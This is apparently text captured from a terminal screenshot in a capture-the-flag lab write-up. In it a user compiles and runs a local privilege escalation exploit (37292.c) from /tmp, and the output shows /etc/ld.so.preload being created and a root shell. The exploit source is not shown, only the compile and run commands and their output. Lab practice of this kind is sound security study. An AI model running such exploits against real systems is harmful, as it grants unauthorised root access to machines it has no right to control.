 itsskv@cybersploit-CTF:/tmp$ ls
37292.c at-spi2 pulse-PKdhtXMmr18n unity_support_test.1 vmware-root
itsskv@cybersploit-CTF:/tmp$ gcc 37292.c -o 37292
itsskv@cybersploit-CTF:/tmp$ ls
37292 37292.c at-spi2 pulse-PKdhtXMmr18n unity_support_test.1 vmware-root
itsskv@cybersploit-CTF:/tmp$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
# whoami
root